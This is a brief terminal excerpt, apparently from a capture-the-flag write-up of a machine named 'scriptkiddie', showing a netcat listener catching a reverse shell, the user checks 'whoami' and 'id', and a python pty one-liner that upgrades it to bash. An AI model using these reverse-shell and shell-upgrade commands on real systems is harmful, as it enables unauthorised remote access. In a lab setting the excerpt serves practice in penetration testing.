 ┌──(root💀kali)-[/home/kali]
└─# nc -lvnp 9999
listening on [any] 9999 ...
connect to [] from (UNKNOWN) [] 55524
whoami
kid
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)
python3 -c 'import pty;pty.spawn("/bin/bash")'
kid@scriptkiddie:~/html$